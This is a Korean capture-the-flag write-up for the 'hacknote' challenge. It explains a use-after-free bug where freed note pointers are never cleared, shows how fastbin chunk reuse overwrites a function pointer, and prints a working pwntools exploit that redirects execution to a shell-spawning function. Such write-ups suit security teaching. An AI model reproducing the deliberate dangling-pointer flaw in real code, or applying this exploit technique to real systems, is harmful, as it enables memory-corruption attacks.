
Use-After-Free(이하 UAF) 취약점을 활용한 문제이다.
UAF는 말 그대로 특정 객체를 free한 다음에, 해당 객체를 가리키던 포인터를 사용하여 객체가 있던 부분에 다시 접근하는 공격 기법을 말한다.
이는 heap과 같이 동적으로 할당/해제되는 영역에서 발생할 수 있는 취약점에 해당한다.
문제 코드를 보자.
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>

struct note {
	void (*printnote)();
	char *content ;
};

struct note *notelist[5];
int count = 0;

void print_note_content(struct note *this){
	puts(this->content);
}
void add_note(){
	int i ;
	char buf[8];
	int size ;
	if(count > 5){
		puts("Full");
		return ;
	}
	for(i = 0 ; i < 5 ; i ++){
		if(!notelist[i]){
			notelist[i] = (struct note*)malloc(sizeof(struct note));
			if(!notelist[i]){
				puts("Alloca Error");
				exit(-1);
			}
			notelist[i]->printnote = print_note_content;
			printf("Note size :");
			read(0,buf,8);
			size = atoi(buf);
			notelist[i]->content = (char *)malloc(size);
			if(!notelist[i]->content){
				puts("Alloca Error");
				exit(-1);
			}
			printf("Content :");
			read(0,notelist[i]->content,size);
			puts("Success !");
			count++;
			break;
		}
	}
}

void del_note(){
	char buf[4];
	int idx ;
	printf("Index :");
	read(0,buf,4);
	idx = atoi(buf);
	if(idx < 0 || idx >= count){
		puts("Out of bound!");
		_exit(0);
	}
	if(notelist[idx]){
		free(notelist[idx]->content);
		free(notelist[idx]);
		puts("Success");
	}
}

void print_note(){
	char buf[4];
	int idx ;
	printf("Index :");
	read(0,buf,4);
	idx = atoi(buf);
	if(idx < 0 || idx >= count){
		puts("Out of bound!");
		_exit(0);
	}
	if(notelist[idx]){
		notelist[idx]->printnote(notelist[idx]);
	}
}

void magic(){
	system("/bin/sh"); // cat /flag에서 수정
}


void menu(){
	puts("----------------------");
	puts("       HackNote       ");
	puts("----------------------");
	puts(" 1. Add note          ");
	puts(" 2. Delete note       ");
	puts(" 3. Print note        ");
	puts(" 4. Exit              ");
	puts("----------------------");
	printf("Your choice :");
};

int main(){
	setvbuf(stdout,0,2,0);
	setvbuf(stdin,0,2,0);
	char buf[4];
	while(1){
		menu();
		read(0,buf,4);
		switch(atoi(buf)){
			case 1 :
				add_note();
				break ;
			case 2 :
				del_note();
				break ;
			case 3 :
				print_note();
				break ;
			case 4 :
				exit(0);
				break ;
			default :
				puts("Invalid choice");
				break ;

		}
	}
	return 0;
}
먼저 note 객체가 존재한다. 해당 객체는 printnote라는 함수 포인터, character 변수를 가리키는 content라는 포인터로 이루어져있다.
코드를 보면 3가지의 기능이 있다.
- add_note() : note 객체를 할당하고, 사용자가 원하는 크기만큼 할당 받고 내용을 작성한 뒤 note→content로 매핑한다. printnote 함수 포인터에 print_note_content 함수의 주소를 넣는다.
- delete_note() : 사용자가 입력한 index에 따라 이전에 할당했던 content, note를 순서대로 해제한다. 이때, 해제한 note를 가리키던 기존의 point를 초기화시키지 않기 때문에, UAF를 트리거할 수 있는 조건이 성립된다.
- print_note() : 사용자가 입력한 index에 따라 해당 note의 printnote 함수 포인터를 사용하여 print_note_content 함수를 호출함으로써 content의 내용을 출력한다.
이때 delete_note와 print_note를 활용하여 UAF를 트리거시킬 수 있다.
공격 시나리오는 다음과 같다.

먼저 add_note를 통해 0x30(fastbin에 들어가면서, 0x10만 아니면 됨) 크기의 content 두개를 할당한다. 이러면 첫번째 heap과 같은 상태가 된다. 0x10 크기의 note와 0x30 크기의 content 쌍이 연달아 2개 할당되는 것이다.
그 다음 delete_note를 통해 두 note-content 쌍을 모두 해제한다.

그러면 fastbin에 다음 상태와 같이 저장된다. note와 content 각 두개씩이 fastbin에 크기별로 들어가게 된다.
이 상태에서 0x10 크기의 content를 할당하면? 이전에 해제된 note의 크기와 할당할 content의 크기가 동일하기 때문에 이전에 해제했던 note 2개가 각각 새로운 note와 content를 위해 할당된다.
add_note 시에 content에 값을 입력할 수 있고, print_note를 통해 해제했던 포인터를 가지고 접근할 수 있기 때문에 note2 index로 print_note를 실행하면 새로운 content3의 값에 접근해서 해당 값을 가지고 print_note가 실행된다.
즉, 정확히 정리하자면 content3에 magic 함수의 주소를 적어놓고, 이전에 해제했던 note2의 printnote 함수 포인터를 실행시키면, print_note_content 함수를 실행시킬 것이라 보이는 함수에서 우리가 작성해놓은 magic 함수를 실행시킬 수 있는 것이다!
익스 코드는 다음과 같다.
from pwn import *

#context.log_level = 'debug'

p=process('./hacknote')
e=ELF('./hacknote')

magic=e.symbols['magic']
print_note_content = e.symbols['print_note_content']
log.info('magic address : '+hex(magic))
log.info('print_note_content : '+hex(print_note_content))

def add_note(size, content):
    p.sendlineafter('Your choice :', str(1))
    p.sendlineafter('Note size :', str(size))
    p.sendafter('Content :', content)

def delete_note(index):
    p.sendlineafter('Your choice :', str(2))
    p.sendlineafter('Index :', str(index))

def print_note(index):
    p.sendlineafter('Your choice :', str(3))
    p.sendlineafter('Index :', str(index))

def exit():
    p.sendlineafter('Your choice :', str(4))

add_note(0x30,b'hello')
add_note(0x30,b'hello')
delete_note(1)
delete_note(0)

add_note(0x10,p64(magic))
print_note(1)

p.interactive()

성공!